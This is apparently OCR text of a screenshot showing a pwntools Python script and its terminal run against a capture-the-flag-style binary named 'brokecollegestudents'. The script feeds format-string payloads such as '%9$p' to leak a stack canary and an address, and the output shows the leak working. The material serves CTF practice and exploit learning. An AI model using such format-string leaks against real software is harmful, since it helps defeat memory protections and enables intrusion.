 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 11:19 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 565
99
[+] canary: 0xa19758a47b5bee00
0x556b1db1c2a0What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%1$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
28 p.recv()
29
30 # 0x55f5cc1552a0
31 # 0x55f5cb5df000
32 # 12018336
Line 32, Column 11
Tab Size: 4
Python